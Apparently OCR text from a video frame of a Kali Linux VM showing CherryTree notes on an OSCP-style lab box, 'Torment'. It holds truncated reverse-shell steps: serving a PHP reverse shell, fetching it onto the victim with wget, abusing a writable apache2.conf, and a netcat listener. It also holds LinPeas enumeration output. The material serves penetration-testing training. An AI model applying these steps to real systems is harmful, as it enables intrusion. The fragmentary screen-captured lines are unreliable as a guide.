 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 8 14:48 1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
LinPeas ngircd found CUPS Web...
Reverse Shell
After altering the apache file in s
First put the php-rev-shell into /v
Now start a web server
python -m SimpleHTTPServer
Then on the victim machine wget
patrick@TORMENT:/etc/apache2$
--2021-02-27 12:10:56-- http://10
Connecting to 10.10.10.15:8000.
HTTP request sent, awaiting resp
Length: 5491 (5.4K) [application/
php-reverse-shell.php: Permission
Cannot write to ‘php-reverse-she
patrick@TORMENT:/etc/apache2$
patrick@TORMENT:/home$ cd pa
patrick@TORMENT:~$ wget 10.1
--2021-02-27 12:11:07-- http://10
Connecting to 10.10.10.15:8000.
HTTP request sent, awaiting resp
Length: 5491 (5.4K) [application/
Saving to: ‘php-reverse-shell.php
Now we have the file, now move
Now reboot webserver on victim
patrick@TORMENT:~$ sudo /bin/s
Connection to 10.10.10.11 closed
Connection to 10.10.10.11 closed
Open listening port on Kali Linux
sudo nc -lvnp 53
Now on web browser go to http:/
reverse shell has been opened as
Node Type: Rich Text - Date Created: 2021/03/07 - 19:16 - Date Modified: 2021/03/07 - 19:24
patrick@TORMENT: ~
patrick@TORMENT: ~ 122x40
/var/www/html:
total 72K
drwxrwxrwx 2 www-data www-data 4.0K Feb 27 12:13 .
drwxr-xr-x 3 root root 4.0K Dec 23 2018 ..
[+] Readable *_history, .sudo_as_admin_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .gitconfig, .git-credent
ials, .git, .svn, .rhosts, hosts.equiv
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#read-sensitive-data
[+] All hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
[+] Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 7
0)
-rw-r--r-- 1 patrick patrick 1447 Mar 8 22:43 /tmp/vmware-PX5ssl/locations0
-rw-r--r-- 1 patrick patrick 1447 Mar 8 22:43 /tmp/vmware-SlbSwV/locations0
-rw-r--r-- 1 patrick patrick 1447 Mar 8 22:43 /tmp/vmware-y6EOnV/locations0
-rw-r--r-- 1 patrick patrick 1447 Mar 8 22:43 /tmp/vmware-QDf6pm/locations0
-rw-r--r-- 1 patrick patrick 90 Mar 8 22:43 /tmp/vmware-patrick/vmware-db.pl.5319
-rw-r--r-- 1 patrick patrick 90 Mar 8 22:43 /tmp/vmware-patrick/vmware-db.pl.5310
-rw-r--r-- 1 patrick patrick 90 Mar 8 22:43 /tmp/vmware-patrick/vmware-db.pl.5313
-rw-r--r-- 1 patrick patrick 90 Mar 8 22:43 /tmp/vmware-patrick/vmware-db.pl.5316
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/apache2/apache2.conf
/home/patrick
/run/lock
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/run/user/1001/systemd/transient
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/vmware-patrick
/tmp/vmware-patrick/vmware-db.pl.5310
/tmp/vmware-patrick/vmware-db.pl.5313
/tmp/vmware-patrick/vmware-db.pl.5316
1
Right Ctrl